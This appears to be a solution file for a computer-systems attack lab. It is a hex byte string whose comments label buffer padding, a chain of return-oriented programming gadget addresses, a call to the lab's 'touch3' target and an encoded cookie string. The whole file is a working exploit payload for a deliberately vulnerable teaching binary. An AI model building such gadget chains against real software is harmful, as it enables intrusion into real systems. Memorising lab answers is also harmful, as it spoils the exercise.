 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00  /* padding the 56 bytes */
25 5e 55 55 55 55 00 00  /* mov rsp, rax */
15 5d 55 55 55 55 00 00  /* mov rax,rdi */
32 5d 55 55 55 55 00 00  /* pop rax */
48 00 00 00 00 00 00 00  /* offset */
bf 5d 55 55 55 55 00 00  /* mov eax, edx */
ba 5d 55 55 55 55 00 00  /* mov edx, ecx */
ea 5d 55 55 55 55 00 00  /* mov ecx, esi */
4f 5d 55 55 55 55 00 00  /* lea add_xy */
15 5d 55 55 55 55 00 00  /* mov rax, rdi */
71 5c 55 55 55 55 00 00  /* touch3 address */
34 30 63 31 35 31 33 30  /* cookie strings */